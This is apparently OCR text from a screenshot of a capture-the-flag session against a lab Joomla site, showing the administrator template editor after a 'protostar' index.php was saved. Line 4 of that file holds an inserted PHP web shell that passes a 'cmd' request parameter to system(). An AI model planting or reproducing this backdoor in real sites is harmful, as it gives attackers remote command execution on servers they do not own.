 10.10.10.150/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA
12
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB CyberChef
System Users Menus Content Components Extensions Help Cewl Curling s...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File saved.
×
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3
4 if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }
5 /**
6  * @package     Joomla.Site
7  * @subpackage  Templates.protostar
8  *
9  * @copyright   Copyright (C) 2005 - 2018 Open Source Matters, Inc. All rights reserved.
10  * @license     GNU General Public License version 2 or later; see LICENSE.txt
11  */
12
13 defined('_JEXEC') or die;
14
15 /** @var JDocumentHtml $this */
16
17 $app  = JFactory::getApplication();
18 $user = JFactory::getUser();
19
20 // Output as HTML5
21 $this->setHtml5(true);
22
23 // Getting params from template
24 $params = $app->getTemplate(true)->params;
25
26 // Detecting Active Variables
27 $option   = $app->input->getCmd('option', '');
28 $view     = $app->input->getCmd('view', '');
29 $layout   = $app->input->getCmd('layout', '');
30 $task     = $app->input->getCmd('task', '');
31 $itemid   = $app->input->getCmd('Itemid', '');
32 $sitename = $app->get('sitename');
33
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.8.8 — © 2021 Cewl Curling site!